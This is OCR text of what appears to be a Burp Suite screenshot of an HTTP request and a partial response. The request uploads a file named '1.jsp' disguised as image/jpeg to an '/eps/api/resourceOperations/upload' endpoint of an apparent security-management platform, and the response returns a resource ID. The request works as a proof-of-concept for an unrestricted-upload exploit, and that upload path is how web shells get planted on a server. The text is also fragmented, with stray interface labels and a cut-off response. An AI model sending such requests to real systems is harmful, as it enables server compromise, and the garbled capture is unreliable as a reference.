 Send
Cancel
Request
Response
INSPECTOR
Pretty
Raw
\n
Actions
Pretty
Raw
Render
\n
Actions
1 /eps/api/resourceOperations/upload?token=
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cookie: ISMS_8700_Sessionname=ABCB193BD9D82CC2D6094F6ED4D81169
8 Content-Length: 179
9 Content-Type: multipart/form-data;
boundary=f7d1250b2d43db9324c19e1073573ce6
10
11 --f7d1250b2d43db9324c19e1073573ce6
12 Content-Disposition: form-data; name="fileUploader"; filename="1.jsp"
13 Content-Type: image/jpeg
14
15 test
16 --f7d1250b2d43db9324c19e1073573ce6--
17
1
2 h=/eps/; HttpOnly
3
4
5
6
7
8
9 ,"resourceUuid":"419ee1e8c631441e89f150f62cd1c972","resourceType":9998,"op
Query Parameters (
Body Parameters (1)
Request Cookies (1)
Request Headers (8)
Response Headers (